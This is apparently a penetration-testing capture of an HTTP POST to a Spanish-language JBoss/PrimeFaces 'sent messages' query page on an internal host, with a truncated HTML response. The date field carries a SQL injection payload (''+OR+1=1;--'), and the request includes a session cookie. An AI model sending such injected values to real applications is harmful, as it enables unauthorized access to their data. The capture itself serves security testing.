 Request
Pretty Raw Hex \n
1 POST /clbtr/mensajesEnviados.xhtml HTTP/1.1
2 Host: 192.168.155.22:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 545
9 Origin: http://192.168.155.22:8080
10 Connection: close
11 Referer: http://192.168.155.22:8080/clbtr/mensajesEnviados.xhtml
12 Cookie: JSESSIONID=O-EEQAwWKSnAxK8V2E9bbNidBjc06EybXD3EXMrC.srvportalapp30;
panelMenu-j_idt11%3Aj_idt18=j_idt11%3Aj_idt18_j_idt19%2Cj_idt11%3Aj_idt18_j_idt20;
panelMenu-j_idt12%3Aj_idt19=j_idt12%3Aj_idt19_j_idt20%2Cj_idt12%3Aj_idt19_j_idt21
13 Upgrade-Insecure-Requests: 1
14
15 j_idt193=j_idt193&j_idt193%3AmjeExternoEnviado_focus=&j_idt193%3AmjeExternoEnviado_input=097&
j_idt193%3AcalzadoEnviado_focus=&j_idt193%3AcalzadoEnviado_input=&
j_idt193%3AmjeCalzadoEnviado_focus=&j_idt193%3AmjeCalzadoEnviado_input=&
j_idt193%3AmonedaEnviado_focus=&j_idt193%3AmonedaEnviado_input=CLP&
j_idt193%3AfechaValor23_Enviado_input='+OR+1=1;--&j_idt193%3Atrn_Enviado=Prueba&
j_idt193%3AidHoraDesde_Enviado=&j_idt193%3AidHoraHasta_Enviado=&
j_idt193%3AbtnBuscar_mensajesEnviados=&javax.faces.ViewState=
-1749715732447860647%3A-765625410602717830
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Jan 2022 21:13:19 GMT
3 Server: JBoss-EAP/7
4 X-Powered-By: Undertow/1
5 Content-Type: text/html;charset=UTF-8
6 Connection: close
7 Content-Length: 60099
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <!DOCTYPE html>
11 <html lang="es" xmlns="http://www.w3.org/1999/xhtml">
<head id="j_idt3">
<link type="text/css" rel="stylesheet" href="/clbtr/javax.faces.resource/theme.css.xht
<script type="text/javascript" src="/clbtr/javax.faces.resource/jquery/jquery.js.xhtml
</script>
<script type="text/javascript" src="/clbtr/javax.faces.resource/jquery/jquery-plugins.
</script>
<script type="text/javascript" src="/clbtr/javax.faces.resource/core.js.xhtml?ln=prime
</script>
<link type="text/css" rel="stylesheet" href="/clbtr/javax.faces.resource/components.css
<script type="text/javascript" src="/clbtr/javax.faces.resource/components.js.xhtml?ln=
</script>
<script type="text/javascript" src="/clbtr/javax.faces.resource/datepicker/datepicker.
</script>
<script type="text/javascript" src="/clbtr/javax.faces.resource/touch/touchswipe.js.xh
</script>
<script type="text/javascript" src="/clbtr/javax.faces.resource/idlemonitor/idlemonito
</script>
<link type="text/css" rel="stylesheet" href="/clbtr/javax.faces.resource/screen.css.xh
<script type="text/javascript">
if(window.PrimeFaces){
PrimeFaces.settings.locale='es_ES';
PrimeFaces.settings.projectStage='Development';
}
</script>
12 <title>
Consulta de Mensajes Enviados
</title>
13 <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0
14 <script type="text/javascript">
15 PrimeFaces.locales['es'] = {
16 closeText: 'Cerrar',
17 prevText: 'Anterior',
18 nextText: 'Siguiente',
19 monthNames: ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agos